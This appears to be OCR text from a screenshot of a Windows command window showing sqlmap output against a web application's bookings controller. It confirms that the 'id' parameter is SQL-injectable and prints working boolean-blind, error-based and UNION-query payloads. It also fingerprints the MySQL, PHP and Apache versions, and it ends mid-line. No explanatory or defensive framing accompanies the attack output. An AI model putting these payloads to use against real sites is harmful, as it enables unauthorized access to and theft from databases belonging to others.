 管理员: C:\Windows\system32\cmd.exe
[17:29:36] [INFO] target URL appears to have 7 columns in query
[17:29:37] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 463 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: controller=bookings&action=ajaxoption&id=1 AND 6546=6546
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: controller=bookings&action=ajaxoption&id=1 AND (SELECT 5318 FROM(SELECT COUNT(*),CONCAT
(0x7173657271,(SELECT (CASE WHEN (5318=5318) THEN 1 ELSE 0 END)),0x716c6e6a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: controller=bookings&action=ajaxoption&id=1 UNION ALL SELECT CONCAT(0x7173657271,0x614e7
070766542434e48,0x716c6e6a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:31:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.10
back-end DBMS: MySQL 5.0
[17:31:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\ist
半: